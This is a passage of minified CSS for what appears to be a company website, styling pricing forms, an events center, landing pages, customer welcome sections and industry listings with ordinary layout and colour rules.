.form-wrapper form .hs-error-msg{color:#e50082;margin:0 0 1rem;padding:0}main.pricing .form-wrapper form .hs-input.invalid.error{border-color:#e50082;padding:12px 0}main.pricing .form-wrapper form ul.no-list.hs-error-msgs.inputs-list{font-size:10px;position:absolute;bottom:-20px}main.pricing .form-wrapper form .hs-form-field{position:relative;margin-bottom:1.5rem}main.pricing .form-wrapper form .actions{text-align:center}main.pricing .form-wrapper form input[type=submit]{border:0;border-radius:10rem;background-color:#e50082;color:#fff;font-size:1.25rem;padding:.25rem 3rem;display:block;margin:1rem auto 3rem;white-space:normal;min-width:70%}.people-services-outreach-wrapper .outreach-header{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.people-services-outreach-wrapper .outreach-header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.people-services-outreach-wrapper .outreach-header h1{font-size:3em}.people-services-outreach-wrapper .outreach-header h1,.people-services-outreach-wrapper .outreach-header h2{color:#fff}.people-services-outreach-wrapper .outreach-content{padding-top:6rem;padding-bottom:6rem}.people-services-outreach-wrapper .outreach-content p{font-size:.9em}.people-services-outreach-wrapper .table-section{background-color:#ebebeb;padding-top:6rem;padding-bottom:6rem}.people-services-outreach-wrapper .table-section .table-header-text{display:flex;justify-content:center;align-items:center}.people-services-outreach-wrapper .table-section .table-header-text img{max-height:75px;margin-left:1rem}.people-services-outreach-wrapper .table-section .people-table-wrapper{margin-top:3rem;padding:2rem;border:1px solid #ccc;border-radius:50px}@media screen and (max-width: 500px){.people-services-outreach-wrapper .table-section .people-table-wrapper{padding:2rem .5rem}}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table th,.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table td{vertical-align:middle}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table th{border:none}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table td{border-top:1px solid #ccc}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .fa-circle{color:#00a6da}@media screen and (max-width: 500px){.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .fa-circle{font-size:.65em}}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .caption{max-width:150px;text-align:left}@media screen and (max-width: 500px){.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .caption{max-width:100%;font-size:.65em}}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .option{width:150px}@media screen and (max-width: 500px){.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .option{font-size:.65em;width:100%}}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .basic{background-color:#ebf1f4}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .essential{background-color:#e4eaec}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .power{background-color:#dae0e3}.people-services-outreach-wrapper .table-section .people-table-wrapper .people-table .help{display:block;margin-top:.5rem;font-size:.9rem;font-style:italic}.people-services-outreach-wrapper .form-section{padding-top:6rem;padding-bottom:6rem}.people-services-outreach-wrapper .form-section img{margin-bottom:2rem}.people-services-outreach-wrapper .form-section h2{color:#e50082}.people-services-outreach-wrapper .form-section .form-wrapper form{max-width:600px;margin:0 auto}.people-services-outreach-wrapper .form-section .form-wrapper form .input input{padding:5px 15px!important;margin-bottom:1rem}.people-services-outreach-wrapper .form-section .form-wrapper form .actions input{background-color:#e50082;width:100%;color:#fff;padding:5px 15px;border:none}.events-wrapper .active-category-row h3{margin:2rem 0;border-bottom:1px dashed #ccc}.events-wrapper .active-category-row h3 .fa-times{font-size:.8em;vertical-align:text-top}.event-show-wrapper .event{padding-top:4rem;padding-bottom:4rem}.event-show-wrapper .event .img-fluid{box-shadow:0 30px 60px -40px #00000080;margin-bottom:2rem}.event-show-wrapper .event h2{margin-bottom:2rem;font-weight:700}.event-show-wrapper .event .form-wrapper h4{text-align:center}.events-center-featured .events-center-hero{padding:4rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-attachment:fixed}.events-center-featured .events-center-hero h1,.events-center-featured .events-center-hero h2,.events-center-featured .events-center-hero h3,.events-center-featured .events-center-hero h4,.events-center-featured .events-center-hero h5,.events-center-featured .events-center-hero h6{color:#fff;margin-bottom:1rem;text-align:center}.events-center-featured .events-center-hero h1{font-size:4rem;font-weight:300}.events-center-featured .events-center-hero h2{font-size:1.5rem}.events-center-featured .events-center-hero h3{font-size:1.25rem}.events-center-featured .events-center-hero .events-center-title{text-align:left;color:#fff}.events-center-featured .events-center-hero .events-center-title a{color:#fff}.events-center-featured .events-center-hero .events-center-title .endpoint{color:#00a6da}.events-center-featured .featured-navigation{background-color:#fff;border-bottom:1px solid #ccc}.events-center-featured .featured-navigation a{padding:2rem;color:#000;text-decoration:underline;text-decoration-color:#e50082;text-decoration-thickness:0px;text-underline-position:under}.events-center-featured .webinars{padding:4rem 0;background-color:#666}.events-center-featured .webinars h2,.events-center-featured .webinars a{color:#fff}.events-center-featured .webinars a:hover{text-decoration:none}.events-center-featured .webinars .webinars-container{display:flex;justify-content:center;flex-wrap:wrap}.events-center-featured .webinars .webinars-container .webinar-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.events-center-featured .webinars .webinars-container .webinar-padding{width:50%}}@media screen and (max-width: 768px){.events-center-featured .webinars .webinars-container .webinar-padding{width:100%}}.events-center-featured .webinars .webinars-container .webinar-padding .webinar .webinar-image{width:100%;height:300px;border-radius:1rem;background-position:center;background-size:cover}.events-center-featured .webinars .webinars-container .webinar-padding .webinar .type{font-size:1em;font-weight:600}.events-center-featured .webinars .webinars-container .webinar-padding .webinar h5{font-size:1.5em;line-height:1.3em}.events-center-featured .webinars .webinars-container .webinar-padding .webinar .summary{font-size:1em}.events-center-featured .trade-shows{padding:4rem 0;background-image:linear-gradient(white,#f2f2f2)}.events-center-featured .trade-shows h2,.events-center-featured .trade-shows h4,.events-center-featured .trade-shows h5,.events-center-featured .trade-shows p,.events-center-featured .trade-shows a{color:#000}.events-center-featured .trade-shows a:hover{text-decoration:none}.events-center-featured .trade-shows .large-trade .trade-image{width:100%;height:300px;background-size:cover;background-position:center;margin-bottom:1.5rem;border-radius:1rem}.events-center-featured .trade-shows .large-trade .type{color:#e50082;font-size:1em;font-weight:600}.events-center-featured .trade-shows .stacked-trade img{border-radius:1rem}.events-center-featured .trade-shows .stacked-trade .type{color:#e50082;font-size:1em;font-weight:600;margin-bottom:0}.events-center-featured .road-shows{padding:4rem 0;background-image:linear-gradient(white,#f2f2f2)}.events-center-featured .road-shows h2,.events-center-featured .road-shows p,.events-center-featured .road-shows a{color:#000}.events-center-featured .road-shows a:hover{text-decoration:none}.events-center-featured .road-shows .road-shows-container{display:flex;justify-content:center;flex-wrap:wrap}.events-center-featured .road-shows .road-shows-container .road-padding{width:25%;padding:1rem}@media screen and (max-width: 1200px){.events-center-featured .road-shows .road-shows-container .road-padding{width:50%}}@media screen and (max-width: 768px){.events-center-featured .road-shows .road-shows-container .road-padding{width:100%}}.events-center-featured .road-shows .road-shows-container .road-padding .road{height:100%;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;transform:translateY(0);transition:box-shadow .25s ease-in-out,color .25s ease-in-out,transform .25s ease-in-out}.events-center-featured .road-shows .road-shows-container .road-padding .road:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000040,0 10px 15px -5px #00000059}.events-center-featured .road-shows .road-shows-container .road-padding .road .location-image{width:100%;height:250px;background-size:cover;background-position:center}.events-center-featured .road-shows .road-shows-container .road-padding .road .type{padding:1rem 1rem 0}.events-center-featured .road-shows .road-shows-container .road-padding .road .type p{color:#e50082;font-size:1em;font-weight:600}.events-center-featured .road-shows .road-shows-container .road-padding .road .content{padding:0 1rem 1rem;display:flex;flex-direction:column;justify-content:center;align-items:center}.events-center-featured .road-shows .road-shows-container .road-padding .road .content .date{font-weight:600}.events-center-index .events-center-hero{padding:2rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-attachment:fixed}.events-center-index .events-center-hero h1,.events-center-index .events-center-hero h2,.events-center-index .events-center-hero h3,.events-center-index .events-center-hero h4,.events-center-index .events-center-hero h5,.events-center-index .events-center-hero h6{color:#fff;margin-bottom:1rem;text-align:center}.events-center-index .events-center-hero h1{font-size:2.5rem;font-weight:300;margin-top:0}.events-center-index .events-center-hero h2{font-size:1.5rem}.events-center-index .events-center-hero h3{font-size:1.25rem}.events-center-index .events-center-hero .events-center-title{text-align:left;color:#fff}.events-center-index .events-center-hero .events-center-title a{color:#fff}.events-center-index .events-center-hero .events-center-title .endpoint{color:#00a6da}.events-center-show .events-show-hero{padding:2rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-attachment:fixed}.events-center-show .events-show-hero.people-heroes-tour-hero{background-image:url(/build/img/events/events/tour-bg.png);background-size:cover;background-position:center}.events-center-show .events-show-hero h1,.events-center-show .events-show-hero h2,.events-center-show .events-show-hero h3,.events-center-show .events-show-hero h4,.events-center-show .events-show-hero h5,.events-center-show .events-show-hero h6{color:#fff;margin-bottom:1rem}.events-center-show .events-show-hero h1{font-size:2.5rem;font-weight:300;margin-top:0}@media screen and (max-width: 992px){.events-center-show .events-show-hero h1{text-align:center}}.events-center-show .events-show-hero h2{font-size:2rem}.events-center-show .events-show-hero h3{font-size:1.25rem}.events-center-show .events-show-hero .events-center-title{text-align:left;color:#fff}.events-center-show .events-show-hero .events-center-title a{color:#fff}.events-center-show .events-show-hero .events-center-title .endpoint{color:#00a6da}.events-center-show .events-show-hero .hero-content p .pink{color:#e50082}.events-center-show .events-show-hero .hero-content p{color:#fff;font-weight:600}.events-center-show .events-show-hero .hero-content{text-align:left}.events-center-show .events-show-hero .hero-content h1{margin-top:1rem}.events-center-show .events-show-hero .hero-content .button{color:#fff;text-transform:none}.events-center-show .events-show-hero .hero-content .button:hover{text-decoration:none}@media screen and (max-width: 992px){.events-center-show .events-show-hero .tour-logo{width:200px;margin-bottom:2rem}}.events-center-show .event-info{padding:4rem 0;background-image:linear-gradient(white,#f2f2f2)}.events-center-show .event-info p{color:#000}.events-center-show .event-info img{border-radius:1rem}.events-center-show .event-info .button{color:#fff;text-transform:none}.events-center-show .event-info .button:hover{text-decoration:none}.events-center-show .event-info .form-col{padding-left:3rem}@media (max-width: 992px){.events-center-show .event-info .form-col{padding-left:0;margin-top:3rem}}.events-center-show .event-info .form-col .form-wrapper{background-color:#fff;margin-top:-15rem}@media screen and (max-width: 992px){.events-center-show .event-info .form-col .form-wrapper{margin-top:2rem}}.events-center-show .event-info .details .feature-image{height:300px;position:relative;background-size:cover;background-position:center;margin-bottom:2rem}.events-center-show .event-info .details .feature-image .event-type{position:absolute;top:1rem;left:0;background-color:#fff;padding-right:.5rem;padding-left:.5rem}.events-center-show .event-info .details .feature-image .event-type .type{font-size:1em;font-weight:600;margin-bottom:0}.events-center-show .event-info .details .feature-image .event-type .type.tour{color:#e50082}.events-center-show .event-info .details .feature-image .event-type .type.webinar,.events-center-show .event-info .details .feature-image .event-type .type.masterclass{color:#00a6da}.events-center-show .event-info .details .feature-image .event-type .type.trade{color:#0033a0}.events-center-show .event-info .date{text-transform:uppercase;font-weight:600;margin-bottom:0}.events-center-show .event-info .date.tour{color:#e50082}.events-center-show .event-info .date.webinar,.events-center-show .event-info .date.masterclass{color:#00a6da}.events-center-show .event-info .date.trade{color:#0033a0}.events-center-show .event-info .detail-title{color:#000;font-weight:600}.events-center-show .event-info .time-small,.events-center-show .event-info .location-small{font-size:.9em;text-transform:uppercase;margin-bottom:0}.events-center-show .justification-letter{padding:4rem 0;background-color:#00a6da}.events-center-show .justification-letter h3{color:#fff}.events-center-show .justification-letter button{text-transform:none}.events-center-show .agenda-text{padding:4rem 0;background-image:linear-gradient(white,#f2f2f2)}.events-center-show .agenda-text h3{color:#e50082}.events-center-show .agenda-text h4{border-bottom:1px solid black;margin-bottom:1rem;margin-top:1.5rem}.events-center-show .agenda-text ul{padding-left:0;list-style:none}.events-center-show .agenda-text ul li{display:flex;justify-content:flex-start;margin-bottom:.5rem}@media screen and (max-width: 768px){.events-center-show .agenda-text ul li{flex-wrap:wrap}}.events-center-show .agenda-text ul li strong{min-width:160px}@media screen and (max-width: 768px){.events-center-show .agenda-text ul li strong{min-width:100%}}.events-center-show .agenda-section{padding:4rem 0;background-image:linear-gradient(white,#f2f2f2)}.events-center-show .agenda-section h3{color:#e50082}.events-center-show .agenda-section .agenda-wrapper{display:flex;flex-flow:column wrap;max-height:500px}@media screen and (max-width: 1720px){.events-center-show .agenda-section .agenda-wrapper{max-height:100%}}.events-center-show .agenda-section .agenda-wrapper .agenda-padding{padding:.5rem}@media screen and (max-width: 992px){.events-center-show .agenda-section .agenda-wrapper .agenda-padding .agenda{flex-wrap:wrap}}.events-center-show .agenda-section .agenda-wrapper .agenda-padding .agenda .time{padding-right:.5rem}.events-center-show .agenda-section .agenda-wrapper .agenda-padding .agenda .time p{color:#000;font-weight:600;word-wrap:no-wrap}.events-center-show .agenda-section .agenda-wrapper .agenda-padding .agenda .details .title{color:#000;margin-bottom:0}.events-center-show .agenda-section .agenda-wrapper .agenda-padding .agenda .details .description{font-size:.9em}.events-center-show .explore{padding:8rem 0;background-color:#00a6da}@media screen and (max-width: 1720px){.events-center-show .explore{padding:4rem 0}}.events-center-show .explore h4{color:#fff;margin-bottom:0}.events-center-show .explore h4 a{color:#fff;text-decoration:underline}.events-center-show .explore .img-col{position:relative}.events-center-show .explore .img-col .explore-img{position:absolute;top:-12rem;left:0}@media screen and (max-width: 1720px){.events-center-show .explore .img-col .explore-img{top:-10rem}}@media screen and (max-width: 992px){.events-center-show .explore .img-col .explore-img{position:relative;top:auto}}.events-center-show .other-events{padding:4rem 0;background-color:linear-gradient(#f2f2f2,white)}.events-center-show .other-events h3{color:#000}.events-center-show .other-events .other-list{display:flex;justify-content:center;flex-wrap:wrap}.events-center-show .other-events .other-list .other-padding{width:25%;padding:1rem}@media screen and (max-width: 1200px){.events-center-show .other-events .other-list .other-padding{width:50%}}@media screen and (max-width: 768px){.events-center-show .other-events .other-list .other-padding{width:100%}}.events-center-show .other-events .other-list .other-padding .other{height:100%;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;display:flex;flex-direction:column;justify-content:space-between;align-items:stretch}.events-center-show .other-events .other-list .other-padding .other .featured-image{width:100%;height:250px;background-size:cover;background-position:center;position:relative}.events-center-show .other-events .other-list .other-padding .other .featured-image .event-type{position:absolute;top:1rem;left:0;background-color:#fff;padding-right:.5rem;padding-left:.5rem}.events-center-show .other-events .other-list .other-padding .other .featured-image .event-type .type{font-size:1em;font-weight:600;margin-bottom:0}.events-center-show .other-events .other-list .other-padding .other .featured-image .event-type .type.tour{color:#e50082}.events-center-show .other-events .other-list .other-padding .other .featured-image .event-type .type.webinar,.events-center-show .other-events .other-list .other-padding .other .featured-image .event-type .type.masterclass{color:#00a6da}.events-center-show .other-events .other-list .other-padding .other .featured-image .event-type .type.trade{color:#0033a0}.events-center-show .other-events .other-list .other-padding .other .date{margin-top:1rem;margin-bottom:0;font-weight:600;text-transform:uppercase}.events-center-show .other-events .other-list .other-padding .other .date.tour{color:#e50082}.events-center-show .other-events .other-list .other-padding .other .date.webinar,.events-center-show .other-events .other-list .other-padding .other .date.masterclass{color:#00a6da}.events-center-show .other-events .other-list .other-padding .other .date.trade{color:#0033a0}.events-center-show .other-events .other-list .other-padding .other .title{color:#000;letter-spacing:-.25px;line-height:1.2em}.events-center-show .other-events .other-list .other-padding .other .content{padding-left:1rem;padding-right:1rem}.events-center-show .other-events .other-list .other-padding .other .button-wrapper{padding:1rem;text-align:center}.events-center-show .other-events .other-list .other-padding .other .button-wrapper .btn-outline-primary{text-transform:none;letter-spacing:1px;color:#000;padding-left:1.5rem;padding-right:1.5rem}.smb-landing-page p{color:#000;font-weight:600}.smb-landing-page .smb-hero{padding:10rem 0;background-image:url(/build/img/insights/smb/hero-bg.png);background-size:cover;background-position:center}@media screen and (max-width: 992px){.smb-landing-page .smb-hero{box-shadow:inset 0 0 0 50vw #ffffff4d}}.smb-landing-page .discover{padding:6rem 0}.smb-landing-page .resources{background-color:#b2d2db;padding:6rem 0}.smb-landing-page .resources .resource-row{display:flex;justify-content:center;flex-wrap:wrap}.smb-landing-page .resources .resource-row .resource-padding{padding:1rem;width:25%}@media screen and (max-width: 768px){.smb-landing-page .resources .resource-row .resource-padding{width:50%}}@media screen and (max-width: 576px){.smb-landing-page .resources .resource-row .resource-padding{width:100%}}.smb-landing-page .resources .resource-row .resource-padding a:hover{text-decoration:none}.smb-landing-page .resources .resource-row .resource-padding .resource-box .top{background-color:#7ebbcc;min-height:12rem;display:flex;justify-content:center;align-items:center;border-radius:1rem;background-size:cover;background-position:center;padding:1rem;position:relative}.smb-landing-page .resources .resource-row .resource-padding .resource-box .top .tag{background-color:#fff;padding:.25rem 1rem;position:absolute;top:1rem;left:0}.smb-landing-page .resources .resource-row .resource-padding .resource-box .top .tag p{font-size:.9em}@media screen and (max-width: 992px){.smb-landing-page .resources .resource-row .resource-padding .resource-box .top{min-height:8rem}}@media screen and (max-width: 576px){.smb-landing-page .resources .resource-row .resource-padding .resource-box .top{min-height:10rem}}.smb-landing-page .resources .resource-row .resource-padding .resource-box .top h4{color:#fff}.smb-landing-page .resources .resource-row .resource-padding .resource-box .bottom{padding-top:.5rem}.smb-landing-page .resources .resource-row .resource-padding .resource-box .bottom p{text-wrap:balance}.smb-landing-page .testimonial{padding:6rem 0;background-image:url(/build/img/insights/smb/testimonial-bg.png);background-size:cover;background-position:center}@media screen and (max-width: 992px){.smb-landing-page .testimonial{box-shadow:inset 0 0 0 50vw #00000080}}.smb-landing-page .case-studies{padding:6rem 0}.smb-landing-page .case-studies .case-links{display:flex;justify-content:center;flex-wrap:wrap}.smb-landing-page .case-studies .case-links .link-padding{padding:1rem;width:20%;text-align:center}@media screen and (max-width: 992px){.smb-landing-page .case-studies .case-links .link-padding{width:33.33%}}@media screen and (max-width: 768px){.smb-landing-page .case-studies .case-links .link-padding{width:50%}}@media screen and (max-width: 576px){.smb-landing-page .case-studies .case-links .link-padding{width:100%}}.smb-landing-page .case-studies .case-links .link-padding img{max-width:210px;height:auto}.faqs-wrapper .header{padding-top:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.faqs-wrapper .header h1,.faqs-wrapper .header p{color:#fff;margin-bottom:2rem;position:relative;z-index:2}.faqs-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.broker-of-record-form-wrapper .bor-header{padding-top:4rem}.broker-of-record-form-wrapper .bor-intro,.broker-of-record-form-wrapper .form-section{padding-bottom:4rem}.pop-form-wrapper .pop-header{padding-top:4rem}.pop-form-wrapper .pop-intro,.pop-form-wrapper .form-section{padding-bottom:4rem}.pop-form-wrapper .form-section .flatpickr-input{background-color:#fff}.pop-form-wrapper .pop-button{border:1px solid #666;border-radius:100%;padding:0 5px}.customer-welcome .light-bg{background-color:#f8f9fa}.customer-welcome .col-40-60{display:grid;grid-template-columns:40% 60%;align-items:center;gap:4rem}@media screen and (max-width: 767px){.customer-welcome .col-40-60{grid-template-columns:1fr;padding:1rem 2rem}.customer-welcome .col-40-60 .blank{display:none}}.customer-welcome .col-50-50{display:grid;grid-template-columns:1fr 1fr;gap:5rem}@media screen and (max-width: 1200px){.customer-welcome .col-50-50{gap:2rem}}@media screen and (max-width: 1024px){.customer-welcome .col-50-50{grid-template-columns:1fr;gap:1rem}}.customer-welcome .col-33-33-33{display:grid;grid-template-columns:1fr 1fr 1fr;gap:5rem}@media screen and (max-width: 1024px){.customer-welcome .col-33-33-33{grid-template-columns:1fr}}@media (max-width: 767.98px){.customer-welcome .two-col-image-right .image{order:1}.customer-welcome .two-col-image-right .text{order:2}}.customer-welcome .welcome-header{background-color:#e50082;position:relative}.customer-welcome .welcome-header .container{padding-bottom:22rem}.customer-welcome .welcome-header .links{padding:1rem 0}.customer-welcome .welcome-header .links a,.customer-welcome .welcome-header .links span{color:#fff;text-decoration:none}.customer-welcome .welcome-header .primary-hero{padding:5rem 3rem;background-color:#000;background-image:url(/build/img/inbound/customer-welcome/welcome-hero.png);background-size:cover;background-position:center;position:absolute;top:4rem;left:50%;transform:translate(-50%);width:1296px;max-width:1296px}@media (max-width: 1199.98px){.customer-welcome .welcome-header .primary-hero{width:100%}}@media (max-width: 575.98px){.customer-welcome .welcome-header .primary-hero{background-image:none}}.customer-welcome .welcome-header .primary-hero .hero-half{width:60%}@media (max-width: 767.98px){.customer-welcome .welcome-header .primary-hero .hero-half{width:80%}}@media (max-width: 575.98px){.customer-welcome .welcome-header .primary-hero .hero-half{width:100%}}.customer-welcome .welcome-header .primary-hero .hero-half h2{color:#fff}.customer-welcome .welcome-header .primary-hero .hero-half h2 a{text-decoration:none}.customer-welcome .how-we-help{padding-top:12rem}@media (max-width: 1199.98px){.customer-welcome .how-we-help .col-50-50{grid-template-columns:1fr}}.customer-welcome .how-we-help .explore{position:relative}.customer-welcome .how-we-help .explore .explore-boxes{padding-top:1rem}.customer-welcome .how-we-help .explore .explore-boxes .box{padding:1rem;margin-bottom:1rem;border:1px solid var(--gray-500);max-width:80%}@media (max-width: 767.98px){.customer-welcome .how-we-help .explore .explore-boxes .box{max-width:100%}}.customer-welcome .how-we-help .explore .explore-boxes .box h2{margin-bottom:0}.customer-welcome .how-we-help .explore .explore-boxes .box a{display:block;margin-left:1rem;font-size:1.5em;text-decoration:none}.customer-welcome .how-we-help .explore .wheel{position:absolute;top:0;right:0;width:300px;height:auto}@media (max-width: 767.98px){.customer-welcome .how-we-help .explore .wheel{position:relative;margin-top:1rem;left:50%;transform:translate(-50%)}}.customer-welcome .people-heroes{background-color:#8edbf7}.customer-welcome .people-heroes .links{--columns: 4;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:1rem}@media (max-width: 767.98px){.customer-welcome .people-heroes .links{--columns: 2}}@media (max-width: 575.98px){.customer-welcome .people-heroes .links{--columns: 1}}.customer-welcome .people-heroes .links .link{background-color:#fff;padding:1rem;text-wrap:pretty;display:flex;flex-direction:column;justify-content:space-between;box-shadow:none;transition:box-shadow .3s ease;min-height:12rem}.customer-welcome .people-heroes .links .link i{color:#e50082;font-size:2em}.customer-welcome .people-heroes .links .link a{text-decoration:none;font-size:18px}.customer-welcome .people-heroes .links .link:hover{box-shadow:5px 5px 3px #0000004d}.customer-welcome .schedule{background-color:#030708}.customer-welcome .schedule .heroes{max-width:200px;height:auto}.customer-welcome .schedule h2,.customer-welcome .schedule h5{color:#fff}.customer-welcome .schedule .text-body{color:#fff!important}.customer-welcome .schedule .form-surround{background-color:#fff;padding:1rem}.customer-welcome .schedule .form-surround h3{text-align:left}.customer-welcome .schedule .form-surround form input{margin-bottom:1.5rem;background-color:var(--gray-100)}.customer-welcome .schedule .form-surround form .actions input{padding:.5rem 2rem;background-color:var(--pink)}.customer-welcome .scroller .resources-swiper{height:100%;padding-bottom:2rem}.customer-welcome .scroller .resources-swiper .swiper-slide{height:auto!important;padding:3rem}.customer-welcome .scroller .resources-swiper .swiper-slide .image-wrapper,.customer-welcome .scroller .resources-swiper .swiper-slide .image-wrapper .overlay{position:relative}.customer-welcome .scroller .resources-swiper .swiper-slide .image-wrapper .overlay:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgb(0,0,0) 0%,rgba(0,0,0,0) 60%)}.customer-welcome .scroller .resources-swiper .swiper-slide .image-wrapper span{font-size:1.25em;color:#fff;display:block;position:absolute;bottom:1rem;left:50%;transform:translate(-50%);width:100%}.customer-welcome .scroller .resources-swiper .swiper-button-prev{left:0}.customer-welcome .scroller .resources-swiper .swiper-button-next{right:0}.customer-welcome .scroller .resources-swiper .swiper-pagination{position:absolute}.customer-welcome .scroller .resources-swiper .swiper-pagination .swiper-pagination-bullet-active{background:black}.customer-welcome .scroller .modal-trigger{cursor:pointer;text-decoration:underline}.customer-welcome #new-customer-form{max-width:900px}.customer-welcome #new-customer-form .customer-form-content{background-color:#fff;padding:2rem}.customer-welcome #new-customer-form .customer-form-content form input{margin-bottom:1.5rem;background-color:var(--gray-100)}.customer-welcome #new-customer-form .customer-form-content form .actions input{padding:.5rem 2rem;background-color:var(--pink)}.platform-subpage .hive-screenshot-component{margin:calc(.5 * var(--section-space)) 0 var(--section-space)}@media (min-width: 992px){.platform-subpage .hive-screenshot-component .image-col{width:calc(40% - 2rem)}.platform-subpage .hive-screenshot-component .description-col{width:calc(60% - 2rem)}}.platform-subpage .hive-screenshot-component .row{gap:2rem;justify-content:space-between}.platform-subpage .hive-screenshot-component:nth-of-type(2n) .row{flex-direction:row-reverse}.platform-subpage .image-cta{--asset-width: min(100%, 250px);background:var(--gray-200);padding:var(--spacer) 0}.platform-subpage .image-cta__container{display:flex;align-items:center;justify-content:space-between;gap:var(--section-space)}@media (max-width: 575.98px){.platform-subpage .image-cta__container{flex-wrap:wrap}}.platform-subpage .image-cta__asset{width:var(--asset-width);margin:auto}.platform-subpage .case-studies__block{position:relative;border-radius:1rem;overflow:hidden}.platform-subpage .case-studies__block:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:var(--gray-200)}.platform-subpage .case-studies__columns{position:relative;display:grid;grid-template-rows:repeat(2,1fr)}@media (min-width: 992px){.platform-subpage .case-studies__columns{grid-template-rows:initial;grid-template-columns:repeat(2,1fr)}}.platform-subpage .case-studies__columns{z-index:1;align-items:center}.platform-subpage .case-studies__content{padding:3rem}.platform-subpage .case-studies__logo{background-color:var(--white)}.platform-subpage .case-studies__logo.round{border-radius:999rem;aspect-ratio:1;padding:2rem;overflow:hidden}.platform-subpage .case-studies__logo .logo{width:150px;height:100%;background:no-repeat 50% 50%;background-size:contain}.platform-subpage .case-studies__bg{width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:0;mix-blend-mode:multiply;background-size:cover;background-position:center}.platform-subpage .associated-resources{background-color:#eee}.platform-subpage .resources{--columns: 1;--gap: 2rem}.platform-subpage .resources__container{display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap)}.platform-subpage .resources .resource__cta{margin-top:auto}@media (min-width: 768px){.platform-subpage .resources{--columns: 3}}.key-industries{background:#111;color:#fff}.key-industries h2,.key-industries h3,.key-industries h4,.key-industries p{color:#fff!important}.key-industries h2{text-align:center;margin-bottom:2rem}.custom-footer{color:#000!important}.industries-index-wrapper .industries-header{position:relative;background-image:url(/build/img/patterns/hive/black.png);color:#fff;padding:4rem 0}.industries-show-wrapper .industries-legacy .industries-header{background-image:url(/build/img/patterns/hive/black.png);position:relative;background-repeat:repeat;background-position:center}.industries-index-wrapper .industries-header{position:relative;background-image:url(/build/img/patterns/hive/black.png);color:#fff;padding:4rem 0}.industries-index-wrapper .industries-header h1{text-align:center;font-size:4em;z-index:2;position:relative}.industries-index-wrapper .industries-header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,#000,transparent)}.industries-index-wrapper .industries{padding:4rem 0}.industries-index-wrapper .industries .industries-list{display:flex;justify-content:center;flex-wrap:wrap}.industries-index-wrapper .industries .industries-list .industry-padding{padding:1rem;width:33.33%}@media screen and (max-width: 992px){.industries-index-wrapper .industries .industries-list .industry-padding{width:50%}}@media screen and (max-width: 768px){.industries-index-wrapper .industries .industries-list .industry-padding{width:100%}}.industries-index-wrapper .industries .industries-list .industry-padding a:hover{text-decoration:none}.industries-index-wrapper .industries .industries-list .industry-padding .industry{display:flex;justify-content:space-between;flex-direction:column;height:100%;transition:all .25s ease-in-out}.industries-index-wrapper .industries .industries-list .industry-padding .industry .header{background-size:cover;background-position:center;padding:1rem;display:flex;align-items:center;justify-content:center;height:150px}.industries-index-wrapper .industries .industries-list .industry-padding .industry .header h3{color:#fff;margin-bottom:0;text-align:center}.industries-index-wrapper .industries .industries-list .industry-padding .industry p{color:gray;font-size:.9em}.industries-index-wrapper .industries .industries-list .industry-padding .industry .content,.industries-index-wrapper .industries .industries-list .industry-padding .industry .footer{padding:1em}.industries-index-wrapper .industries .industries-list .industry-padding .industry .footer .expanding-button{padding:.75rem 0;background-color:#fff;color:#e50082;text-transform:none;font-size:1em;min-width:50%;display:flex;justify-content:space-between;align-items:center;transition:all .25s ease-in-out;box-shadow:none}.industries-index-wrapper .industries .industries-list .industry-padding .industry:hover{background-color:#f2f2f2;transform:translateY(-5px)}.industries-index-wrapper .industries .industries-list .industry-padding .industry:hover .footer .expanding-button{min-width:100%;background-color:#e50082;color:#fff;padding:.75rem 2rem}.industries-show-wrapper .industries-legacy>section:not(:empty){padding:4rem 0}.industries-show-wrapper .industries-legacy>section:nth-child(odd){background-color:#f2f2f2}.industries-show-wrapper .industries-legacy .industries-header{background-image:url(/build/img/patterns/hive/black.png);position:relative;background-repeat:repeat;background-position:center}.industries-show-wrapper .industries-legacy .industries-header h1,.industries-show-wrapper .industries-legacy .industries-header h3,.industries-show-wrapper .industries-legacy .industries-header p{color:#fff}.industries-show-wrapper .industries-legacy .industries-header .buttons a{margin-right:2rem}@media screen and (max-width: 992px){.industries-show-wrapper .industries-legacy .industries-header .buttons a{margin-bottom:1rem}}@media screen and (max-width: 768px){.industries-show-wrapper .industries-legacy .industries-header .image-col{padding-top:2rem}}.industries-show-wrapper .industries-legacy .industries-header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.industries-show-wrapper .industries-legacy .customer-logos .logos{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.industries-show-wrapper 